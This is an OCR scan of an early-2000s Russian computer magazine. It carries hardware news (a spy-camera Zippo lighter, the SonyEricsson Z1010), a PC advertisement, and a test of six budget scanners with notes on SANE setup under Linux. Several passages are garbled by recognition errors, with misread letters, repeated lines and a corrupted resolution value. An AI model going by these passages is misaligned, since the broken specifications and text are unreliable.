- $\blacktriangle$  Разделение каналов (правый/левый): -100 дБ  $\blacktriangle$  Суммарный коэффициент нелинейных искажений и шума: 0,004%
- (на частоте 1 КГц) → Частотный диапазон: 10 Гц-22 КГц при нелинейности -3 дБ
- $\blacktriangle$  24-бит/96 КГц АЦП на аналоговом входе
- $\blacktriangle$  24-бит/96 КГц НАП на анапоговом 5.1-канальном выходе
- $\blacktriangle$  Поддержка 16-битной записи с 8, 11,025, 16, 22,05, 24, 32, 44,1 и 48
- КГц семплированием
- **△**Йнтерфейс SPDIF
- <u>▲ Поддержка технологий Dolby Digital и EAX 3.0 Advanced HD</u> Texhonorus CMSS (Creative Multi Speaker Surround) для оптимально-
- го вывода стереосигнала в 5.1-канальном формате
- $\triangle$ 1024-голосная полифония
- $\blacktriangle$  16 каналов MIDI, 128 GM & GS инструментов, до 10 ударных
- Интерфейс MIDI/порт джойстика
- Драйверы под Windows 98SE, 2000, Me и XP
- $\blacktriangle$  Примерная цена: порядка \$60

## $\blacksquare$  $\blacksquare$  $\blacksquare$   $\blacksquare$   $\blacksquare$   $\blacksquare$   $\blacksquare$   $\blacksquare$   $\blacksquare$ HITECH

**V** омпания Digital Dream (www.jbcamera.com) предста-<br>Вила первую официальную зажигалку Агента 007. В стильном корпусе Zippo размещаются простенькая цифровая микрокамера разрешением 0,3 мегапиксела, диктофон и устройство хранения данных. Режим быстрой съемки предусматривает мгновенное включение камеры при откидывании крышки. В темном помещении вместо фотовспышки используется флуоресцентная подсветка. Если "забыть" зажигалку на столе, она на протяжении 19 суток может вести автономное наблюдение, делая снимки через заданные промежутки времени. Режим веб-камеры позволяет выходить на живой контакт с собеседником через интернет. Обмен данными с компьютером происходит по USB-интерфейсу. Встроенный накопитель

вмещает до 500 страниц текста, 150 фотографий в разрешении 640х480, 30-секундный видеоролик или 12 минут звука. Гаджет работает до 2000 часов от одного ААА-аккумулятора. Доставляется упакованным в серебристую стильную коробку с логотипом Джеймса Бонда. Новинка продается в британском интернете по цене около 100 долларов.

## **B WHKA** OT SONYERICSSON

**В** се новые и новые сведе-<br>В ния о телефоне Z1010 от SonyEricsson поступают с различных информационных сайтов. Учитывая, что впервые этот телефон был представлен 17 февраля в Каннах на выставке 3GSM World Congress, а в продажу он поступает в начале следующего года, SonyEricsson, по-видимому, делает на телефон большие ставки.

*<b>ЖЕПЕЗО* 

Следует заметить, что информация о технических характеристиках этой модели поступала скромными порциями, поэтому я решил собрать все ВОЕДИНО.

- $\blacktriangle$  Работает в сетях GSM 900/1800  $\blacktriangle$ IIRATHOЙ ЛИСПЛАЙ 176x220 ЛИКСАЛОВ с 65 тысячами цветов **⊿** Второй дисплей на внешней панели - 101x80 пикселов с четырьмя оттенками серого **⊿** К телефону можно подключить карту namatu Memory Stick Duo (в комплекте идет 16 Мб флешка) <mark>⊿</mark> Наличие IrDA, поддержка GPRS, WAP 2.0, Bluetooth u Java **Две встроенных камеры** (фотографии с разрешением 640x480 И ВОЗМОЖНОСТЬ СЪЕМКИ ВИЛЕОКЛИПОВ)  $\blacktriangle$  mp3 и MPEG-4 плееры  $\blacktriangle$  Система ввода Т9 <u></u> система введа ;;<br>⊿Почтовый клиент РОРЗ  $\blacktriangle$  Размеры телефона - 98x48x28 мм  $\blacktriangle$  Bec - 115 граммов  $\blacktriangle$  Возможность синхронизации данных C KOMNIBIOTEDOM
- $\blacktriangle$  Будильник, часы, игры, вибровызов, рганайзер и т. .



# Узнайте, что такое<br>ЦИФРОВОЙ ДОМ!



### **USN Leader** на базе процессора Intel<sup>®</sup> Pentium<sup>®</sup> 4 с технологией НТ

Слушайте музыку, смотрите фильмы и редактируйте фотографии c помощью компьютера USN Leader на базе процессора Intel<sup>®</sup> Pentium<sup>®</sup> 4 с технологией HT, подключив его к домашнему телевизору или стереосистеме.



Россия, г. Москва М. Калужский пер., д. 15, стр. 16 E-mail: info@usn.ru

Московские магазины м. "Шаболовская": (095) 775-8202 ВКЦ "Савеловский": (095) 784-7250 КЦ "Будёновский": (095) 788-1512 Телефон/факс:  $(095)$  775-8202 Оптовый отдел: (095) 775-8201

Региональные представительства (8462) 70-69-43 Самара: Сызрань: (84643) 2-24-05 **Open:** (08622) 5-62-99 (845-2) 52-3801 Саратов: Оренбург: (3532) 76-66-00



letel, Pentium, letel leside и логотия Intel Inside являются зарегистрированными товарными знаками корпорации Intel и ее подразделений в США и других странах

## ПРОСТЫЕ CEPbE3HbIE **CKOHEPHI ДЛЯ ПРОСТЫХ** СЕРЬЕЗНЫХ ПЕРЦЕВ

test\_lab (test\_lab@gameland.ru)

современных сканеров есть куча полезных фич. Чудовищные разрешения, возможность сканировать фотоппенку и репьефные объекты. Дрова этих мегадевайсов тоже не отстают: отправка фото на мыпо "в одно нажатие", сканирование для веб-страниц, встроенные в драйвер системы ОСR и прочая пирика. Помимо 3TOГО, ЕСТЬ ВОЗМОЖНОСТЬ ПРОСТО, НО СО ВКУСОМ ОТСКАНИРОВАТЬ ТО, ЧТО Hago и так, как надо. Раз есть своя голова на плечах, то и сканировать будем сами. Тем более. иногда надо подретушировать синяки под глазами... (нет синяков - бегом за ночным интернетом в ближайший парек). Попробуем разобраться, как предпагают осуществить нашу незатейливую мечту производители современных сканеров. В нашем тестировании приняли участие шесть сканеров: MUSTEK BearPaw 2400TA Plus, EPSON Perfection 1260, BENQ 4300U, hp ScanJet 3530c, UMAX AstraSlim 1200 SE, Genius ColorPage-HR7X Slim. Все они имеют правильную для домашнего пользования цену - до \$100. M

естировалась скорость выпол-<br>нения прескана и сканирова-<br>ние листа А4 в полноцветном<br>режиме (насколько позволял сканер естировалась скорость выполнения прескана и сканирование листа А4 в полноцветном и его дрова) в разрешении 300 ppi. Если кому-то мало - читать следующий абзац. Замерялась скорость выполнения сканирования от нажатия кнопки скан/прескан до появления изображения в окне программы/драйвера. Тестовая платформа -Microsoft Windows XP, для сканеров EPSON Perfection 1260, BENQ 4300U, MUSTEK BearPaw 2400TA Plus - Linux RedHat 7.3. Впрочем, для последнего неудачно, его линуксовые дрова (на момент тестирования) имели статус beta и работать у нас отказались, сославшись на ошибку обмена данными со сканером.

Жизненный опыт подсказывает, что 300 ppi - наиболее распространенное в нашей повседневной жизни разрешение. Именно столько

14



необходимо для нормального распознавания текста FineReader'ом. В рефератик картинку вставить - те же 300 ppi, печатать-то все равно будешь в экономичном режиме. Разрешение дисплея - 75-96 ppi, как говорится, комментарии излишни. Кстати, 300 ppi - это качество, как у фотографии 10x15, сделанной обычной мыльницей. Если тебя такой подход устраивает, то мы умываем руки.

Ну да ладно, хватит о грустном. Современные сканеры позволяют легко отсканировать картинку в разрешении 1200, а то и 2400 ррі.

#### $\Box$ ARCOORPHOCTU

test lab выражает благодарность **компании Сетевая Лаборатория** (т. 500-03-05) за предоставленное <sub>.</sub><br>для тестирования оборудование

При этом MUSTEK BearPaw 2400TA Plus имеет встроенный адаптер для сканирования негативов, а hp ScanJet 3530c и EPSON Perfection 1260 можно проапгрейдить покупкой такого левайса.

#### 4TO ECTЬ CKAHEP. KAK OH "YCTPOEH, *V* KAKOÉ HAM AO **3TOFO DENO**

Слова "планшетный сканер" означают. что мы имеем лело с конструкцией, в которой каретка со СВЕТОЧУВСТВИТЕЛЬНЫМ ЭЛЕМЕНТОМ лвижется параллельно неполвижному сканируемому объекту.

Обработка одиночных листов бумаги может осуществляться "протяжными" сканерами - это тот случай, когда бумага движется через устройство мимо неподвижного сканирующего элемента. Кроме того, существуют различные типы сканеров: ручные, которые надо возить по странице книжки (такие звери почти вымерли): фильм-сканеры используются для сканирования фотопленки (не путать со слайд-адаптерами для обычных сканеров). Не-**КОТООЫЕ ПЛАНШЕТНЫЕ СКАНЕРЫ МОГУТ** работать с фотопленкой различных форматов. Сканирование прозрачных материалов необходимо проводить в проходящем свете (проще говоря, на просвет). Для этого в **КОЫШКЕ СКАНЕРА УСТАНАВЛИВАЕТСЯ** одна длинная лампа, подсвечиваюшая весь слайл (группу слайлов) сразу по всей площади.

Планшетный сканер - это плоская полимерная коробочка с крышечкой, под которой прячется стеклышко. На это стеклышко кладется сканируемая вещь (листок, журнал, книжка, возможно, даже монетки или еще какие-нибудь мелкие идолы коллекционеров). Под стеклом, внутри коробочки, передвигается каретка с установленной в ней сканирующей системой. Каретка - самая важная деталь сканера. От того, насколько качественно она устроена, зависит конечный результат. Планшетные сканеры бывают двух основных типов: на базе ССD и на

базе CIS элементов. ССD - это Charge Coupled Device, он же ПЗС прибор с зарядовой связью. CIS -Contact Image Sensor, контактный сенсор изображения.

ССD технология издревле используется во многих, если не во всех типах аппаратуры, работающей с преобразованием живописного заката в скучные бесцветные биты. Са-МЫЕ ИЗВЕСТНЫЕ ПРЕДСТАВИТЕЛИ ССО устройств - видеокамеры и цифровые фотоаппараты. CIS элементы стали применяться сравнительно недавно, и причиной их появления послужило, как всегда, желание сэ-**KOHOMIATH** 

Каретка ССD сканера, помимо чувствительного элемента, включает в себя оптическую систему, состоящую из объектива и зеркала. Сам ССD датчик имеет довольно компактные размеры, и лля перелачи на него широкого изображения (например, шириной с лист формата А4) его надо уменьшить. С этой задачей справляется объектив. Расстояние от сканируемого листа бумаги ло объектива - несколько сантиметров. столько и должна была **ÓЫ COCTARDATЬ RЫCOTA KADETKU R KO**торой помещается сенсор с объек-ТИВОМ. НО ТУТ В КОНСТРУКЦИИ ПОЯВляется зеркало, преломляющее ход лучей на 90 градусов. За счет этого фокуса стало возможным сделать каретку небольшой высоты. при этом увеличив ее глубину (размер влоль направления лвижения). В некоторых конструкциях сканеров луч света может преломляться несколько раз, опять же для уменьшения габаритов каретки.

Для освещения объекта в ССD сканерах используются люминесцентные лампы с холодным катодом. Посмотри на потолок. Есть там такие длинные красивые белые светящиеся цилиндры? Нет? Тогда бегом в школу/институт/на работу, там они почти наверняка есть. Так вот, эти цилиндры - люминесцентные лампы с горячим катодом. Катод - элемент, предоставляющий нам в пользование электроны. Когла эти электроны движутся внутри лампы, появляется свет (сначала в газе, а он заставляет светиться внутреннее покрытие колбы - люминофор). В этих лампах электроны выдает нагреваемый -





KOPNYC-**TONOBONOMKA** ств. 22 корпче- Ставитель Ставитель Ств. 30 ств. 30 ств. 30 ств. 30 ств. 30 ств. 30 ств. 30 ств. 30 ств. 30 ств

**Модинговый κορπγς οτ Lokur.** 



UAKTOJ, MOCR MOVET OTKA3ATLOS распознавать такие символы.

#### TAYENHA UBETA, NAN XO4Y ВИДЕТЬ ЖЙЗНЬ В КРАСКАХ

Современные сканеры умеют много всего интересного. В том числе и передавать до 48 бит цвета при сканировании. Устройства бюлжетной ценовой категории никогда не комплектуются средствами цветокалибровки, поэтому проверить, сколько бит выдает сканер, еще можно, а вот насколько эти биты соответствуют действительности - затруднительно. Поэтому для оценки цветопередачи используется глаз-алмаз + откалиброванный монитор.

чати изображения для каждого пиксела принтер использует несколько точек, и изображения в 300 ppi, распечатанные в режиме 300 dpi и в режиме 1200 dpi, различаются очень сильно. К тому же ты можешь на досуге подсчитать размер файла, вмещающего цветную фотку 10х15 см в различных разрешениях. Мы лумаем, что не на каждом винте есть достаточно свободного места, чтобы хранить 36 фоток, отсканированных с разрешением 1200 ppi.

**CTYAMA HP Три варианта осна**щения современной мультимедийной студии.

В характеристиках иногда указывают разрешение в виде 600х1200 ррі, первая цифра характеризует реальное разрешение светочувствительной матрицы, а вторая - меха-

> **НИЧЕСКОЕ, КОТОРОЕ** зависит от шага дви-ΓΆΤΑΠΩ ΠΑΝΑΜΑΙΙΙΑΚΙщего каретку. Иными словами, сканирование на таком annapare в разрешении свыше 600 ppi бесполезно и ника-

ких дополнительных деталей выя-BUTH HE CMOWET. ЗАТО КАК ВЫДАСТЕТ размер файла... ммм... сказка! Для несообразительных объясню, что при увеличении разрешения в два раза, размер файла вырастает в четыре, так как разрешение увеличивается и по горизонтали, и по вер-

#### ПАРА ОДИНОКИХ МЫСЛЕЙ O APAWBEPAX W HE TONЬKO

ТИКАЛИ

В зависимости от модели сканера, драйвера для Windows надо устанавливать строго ДО или ПОСЛЕ подключения аппарата к компьютеру. Если ты не почитаешь инструкцию и перепутаешь порядок действий, то приобретешь, помимо сканера, еще и гимор с установкой дров. Поэтому ВЫВОЛ: ЧИТАТЬ ИНСТРУКЦИЮ ПОЛЕЗНО вдвойне. При соблюдении этого правила драйвера ко всем тестируемым принтерам удалось установить без проблем.

#### HEMHOTO O TOM, KAK НАСТРОИТЬ СКА́НЕР ПОД LINUX И ПОПРОБОВАТЬ ПОСОРЕВНОВАТЬСЯ С **TEST\_LAB B CKOPOCTM** CKAHMPOBAHMA...

Если есть вопросы по сканерам в Linux - добро пожаловать на www.mostang.com/sane. Там тебя всегда встретят безмерно дружественным англоязычным интерфейсом.

Все сканеры в нашем обзоре имеют интерфейс USB - поэтому требуется обучить пингвина видеть

такие устройства. Как это сделать читать документацию и учиться, учиться, учиться... (хотя кто-то это уже говорил). В результате должен получиться модуль ядра scanner.o. Его надо подгрузить, он схватит нужное устройство и создаст файл /dev/usb/scanner0 (если devfs есть и работает, иначе созлавать придется ручками; наша система была проапгейжена вручную, а по умолчанию RH 7.3 не имеет поддержки devfs), в противном случае в локументации сказано, как модуль тыкать носом в сканер. Доступ к сканерам в линуксе осуществляется через специальную примочку -SANE (Scanner Access Now Easy). Взять ее можно на том же сайте с дружественным интерфейсом. Да-ΠΡΑ Η ΠΟΛΟΠΟΛΟΣΟΣ ΠΡΑ ΚΑΚΗΜΑ SANAbackend'ом наш сканер поддерживается. Sane-backend - специальная библиотека, которая служит "драйвером", кстати, ее название с названием сканера совпадает не всегда. Зависит это от того, на каком чипе создана начинка и/или какой язык общения использует сканер. Так, например, BENQ 4300U поддерживается в sanesnapscan. SnapScan - название ныне почивших прекрасных сканеров фирмы AGFA. Кстати, кроме совпадения библиотеки (и соответственно чипа контроллера), сканеры этих ДВУХ ПРОИЗВОДИТЕЛЕЙ НЕ ИМЕЮТ между собой ничего общего.

ШФРАВ LIBETE Разбираем на **КУСОЧКИ** цифровой фотоаппарат.

Для получения готового изображения надо использовать GIMP, он халявный и доступный, потому и трудностей у честных налогопла-Тельщиков возникнуть не должно. Как использовать GIMP для работы с фотографиями - читай инет в районе gimp.ru или gimp.org.

Аналогом интерфейса виндового TWAIN драйвера у нас будет служить прога XSANE, она есть во многих дистрибутивах, при желании можно скачать "свежачка" из инета (да, да, вспоминай тот же самый дружественный англоязычный интерфейс). Как ее прикрутить к GIMP - читай доки. Там же описаны разного рода проблемы, неполадки и протухшие от всего этого мозги. Хотя про мозги, может. там ничего и нет...

Напоследок отмазка - разного рода кнопочки, типа ScanToEmail, в Linux работать просто так не будут, так что потрудиться тебе есть над чем (изучаем документацию и пишем, пишем, пишем новый код).

15

## Высококачественную фотографию не имеет смысла сканировать в разрешении, большем, чем 600 ppi.

яркие источники более-менее стабильного белого света.

Схема CIS элемента проста до банальности. Это линейка латчиков, шириной со сканируемый объект, максимально приближенная к поверхности стекла. Никаких зеркал и объективов нет и в помине. Источником света служит линеечка СВЕТОЛИОЛОВ.

Практические различия заключаются в том, что в общем случае CIS сканеры хуже передают оттенки и имеют более низкий ресурс (динамический диапазон сильно снижается через несколько сотен часов работы, хотя все зависит от конкретной модели). Самое главное преимущество ССD сканеров в том, что они имеют сушественно большую глубину резкости. Это значит, что объект, находящийся на расстоянии 1,5-5 см от поверхности стекла, может быть виден почти так же четко, как и находящийся непосредственно на стекле. Именно это и позволяет сканировать рельефные объекты, типа микрозверушек или спичечных коробков. У CIS сканеров глубина резкости составляет 0.5-1 см в лучшем случае. При сканировании толстой книжки ты столкнешься с такой проблемой: переплет этой самой книжки (да, там где скрепляются две страницы) находится на расстоянии сантиметра полтора от стекла. Соответственно буковки вблизи переплета получатся совсем нерезкими (а то и вообще не полу-

**ЖАНІЬ ПООЧАСТЬ О ВНАШНАМ И ВНУТ**реннем представлении цвета. Как ты уже логалался, это и есть глубина цвета, измеряемая в битах. Как по-НЯТНО ИЗ НАЗВАНИЯ, "ВНУТРЕННЕЕ" ЭТО то, чем оперирует электроника сканера внутри аппарата при получении изображения, а "внешнее" - это то, что вылает сканер компьютеру. Если ты думаешь, что внутренняя разрядность сканера напрасно не сделана равной внешней, ты ошибаешься. Дело в том, что для приведения внутренней разрядности к внешней используется хитрый алгоритм. Это позволяет более точно передавать плавные цветовые переходы и снизить уровень шумов.

В документации к сканеру ты мо-

Сканер с разрядностью 48 бит, в принципе, может различать 65536 (2 в 16 степени) градаций для каждого из каналов Red, Green, Blue. Разрядность 36 бит означает 4096 оттенков (2 в 12 степени) каждого из основных цветов. Кажется, ты понял схему и дальше все можешь посчитать сам.

#### PO3PEWEHME

Ну конечно, ты скажешь, хочу всего и побольше. Но так не бывает. Разрешение современных бюджетных сканеров, как правило, 600 или 1200 ppi. Высококачественную фотографию не имеет смысла сканировать в разрешении, большем, чем 600 ppi. Аббревиатура ppi - это pixels per inch, то есть пикселы на дюйм. Эта характеристика сходна с dpi у принтеров, но не идентична ей. При пе-

## HP SCANJET 3530C



<u>ХАРАКТЕРИСТИКИ</u> Тип сканирующего элемента: ССD Глубина ивета, бит: 48 Время сканирования 300 ppi, с: 42 Время прескана, с: 6 Заявленное время прескана, с: 10 Заявленное время сканирования, с: 38<br>(фотография 10x15) Максимальное разрешение/интерполяционное, ррі: 1200x1200/999999... Интерфейс: USB 2.0 Драйвера для операционных систем:<br>Windows 98/2000/Me/XP Размеры (ШхГхВ), мм: N/A

 $\mathbf{l}$ тот сканер резко отличается от других своим драйвером. Тестирование он проходил одним из последних, и мы успели привыкнуть к более-менее традиционному виду драйвера. И тут появился он... драйвер на движке Internet Explorer 5. Поначалу он вызвал неоднозначные эмоции, но после того как мы разобрались с устройством менюшек, эта конструкция оказалась очень удобной. И окно можно масштабировать хоть на полный экран, да и количество настроек внушает уважение. Есть еще одно неоспоримое преимущество - при выполнении сканирования на передний план не вылезает дурацкая панелька с прогресс-баром, как у некоторых моделей из нашего обзора. Драйвер полностью русифицирован. В общем и целом, полно всяких вкусностей. Разве что под Linux пока не работает.

Но не только в драйвере дело. Изящный скругленный корпус устройства выполнен из довольно прочного и приятного на ощупь пластика, крышка легко снимается. Из недостатков мож-

но отметить несколько повышенную шумность работы.

На передней панели традиционные кнопочки-саппорты. Их четыре: сканирование лля e-mail. сканирование в приложение, копирование (нужен принтер, приобретается отдельно) и создание мультимедиа-альбомов на CD (требуется еще и резак, приобретается так же). Фирмой декларируется большая глубина резкости, и можно сканировать фотки, не вытаскивая их из рамок. Пустячок, а прикольно.



Наличие USB 2.0 гарантирует высокую теоретическую скорость сканирования. Практика от теории отличается не сильно, этот сканер самый быстрый в обзоре. К недостаткам, наверное, можно отнести евро-вилку блока питания. Думается, не у всех есть большущие пилоты, и периферийные устройства включаются в обычные розетки. Второе с любого края гнездо - для подключения дополнительно слайд-адаптера. Как стандартный девайс он идет со сканером hp ScanJet 3570c, в остальном отличий нет.

Субъективно, цветопередача сканера на довольно высоком уровне, и им запросто можно сканировать фотографии.



## MUSTEK BEARPAW 2400TA PLUS



#### KOPOKTFPNCTNKN



**ОТ** ТОТ СКАНЕР - ЕДИНСТВЕ<br>Обзоре, имеющий сла<br>функцию. Конструктивно он тот сканер - единственный в обзоре, имеющий слайдадаптер как стандартную прелставляет собой вмонтированную в крышку лампу, проходящую вдоль всей длины устройства. Переключение режимов сканирования осуществляется программно. Для сканирования негативов предусмотрена установка коррекции цветов. У разных типов пленки эта коррекция разная, и соответственно, требуется индивидуальная подстройка. В драйвере присут-СТВУЮТ ВСЕ ОСНОВНЫЕ ПРОИЗВОДИтели фотоматериалов, за исключением AGFA. Мы попробовали отсканировать несколько кадров с пленок Fuji и Kodak. Результат оказался неплохим, но не более. Цвета немного "уплыли" и выглядели неестественно по сравнению с фотографиями, полученными с этой же пленки традиционным способом. К недостаткам также можно отнести то, что в рамку слайд-адаптера можно запихнуть



ежья лапа. По уверениям фирмы - самая эргономичн схема расположения кнопок. Похоже на правду, вот только не будем же мы все время держать на них руки, как при слепом способе печати

только нарезанную кусками пленку, рулончики отдыхают. ВеагРаw переводится как "медвежья лапа", и расположение кнопочек и правда похоже на след медведя, только маленького. Назначение кнопочек очевилно из названий и комментарии излишни. Верхняя часть корпуса сканера выполнена из полупрозрачного DJACTWA W R TAMHOTA DDOUACC сканирования представляет собой феерическое зрелище, поэтому любителям модинга этот сканер определено придется по душе. А вот любителям тишины сканер МОЖЕТ И НЕ ПОНОАВИТЬСЯ. ПОСКОЛЬку издает неоднородный и довольно резкий шум.



Ну, тут опять три разъема. Разница в том, что в случае с MUSTEK BearPaw 2400TA адаптер для сканирования уже естроен в крышку

На задней панели три традиционных разъема, ни за что не скажем каких. В один из них постоянно воткнут коротенький шнурок слайд-адаптера, выходящий из крышки. Сделан он довольно хлипко, и неизвестно, сколько протянет, поэтому, наверное, стоит его отключать, чтобы не перегибать лишний раз. Поддержка под Linux уже есть, но драйвер имеет статус "бета" и работать на

> нашей системе отказался. К моменту выхода журнала все уже наверняка отладят, во всяком случае, всегда есть возможность поучаствовать в этом самому. Правда, здорово?







**TO самый недорогой аппарат** нашем тестировании. Тем не менее, он оставил неплохое впечатление в черствых душах сотто самый недорогой аппарат в нашем тестировании. Тем не Mehee, ОН ОСТАВИЛ НЕПЛОХОЕ рудников test lab'a. Драйвера к сканеру установились без проблем, хотя и оказались английскими. Ни для кого не секрет, что существует русскоязычная группа любителей английских интерфейсов, вот им эта фича обязательно придется по душе. Все остальные тоже могут расслабиться, так как ничего сложного в настройках нет. По умолчанию интерфейс сканера рассчитан на домохозяйку, хотя нажатием одной КНОПКИ МОЖНО ПРИВЕСТИ СИСТЕМУ К нормальному виду с кучей настроек. И под Linux этот сканер превосходно работает. Поддержка обеспечивается библиотекой sane-snapscan, написанной энтузиастами.



Сканер оснащен тремя кнопками, по идее облегчающими жизнь: Scan-to-Web, Scan-to-E-mail, Scan-to-Application. При этом на кнопку Scan-to-Web повешена еще и функция Scan-to-Palm. Кнопки

